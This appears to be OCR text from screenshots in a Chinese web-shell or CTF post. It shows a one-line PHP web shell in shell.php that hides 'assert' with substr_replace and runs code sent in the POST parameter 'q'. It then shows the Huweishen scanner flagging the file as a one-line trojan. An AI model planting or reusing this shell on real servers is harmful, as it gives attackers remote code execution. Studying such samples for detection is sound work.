 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ shell
搜索 shell
新建文件夹
名称 修改日期 类型 大小
shell.php 2019/10/26 11:10 PHP 文件
C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W)
shell.php
1 <?php
2 $a = substr_replace("assexx","rt",4);
3 $b=array(''=>$a($_POST['q']));
4 var_dump($b);
5 ?>
护卫神·云查杀系统 - 自定义查杀
查杀路径: C:\phpstudy\WWW\shell 选择路径 选择网站
查杀进度: 通用模式 极限模式
查杀结果: 完毕:扫描目录 1/1 个,文件 1/1 个,发现木马 1 个,耗时 16 毫秒。 查杀到木马应该怎么办?
ID 路径 文件名 木马类型 大小 修改时间
1 c:\phpstudy\www\shell\shell.php shell.php 一句话木马-1856 95.0 B 2019-10-26 11:10:2
开始
暂停
停止
护卫神·云查杀系统V4.6
完毕:扫描目录 1/1 个,文件 1/1 个,发现木马 1 个,耗时 16 毫
秒。
建议:隔离扫描到的木马,并使用护卫神·安全套装,彻底防止网页木
马。
确定
全选
反选
隔离
删除
微信号: hackctf
护卫神.安全套装 100%防挂马 100%防黑链 100%防篡改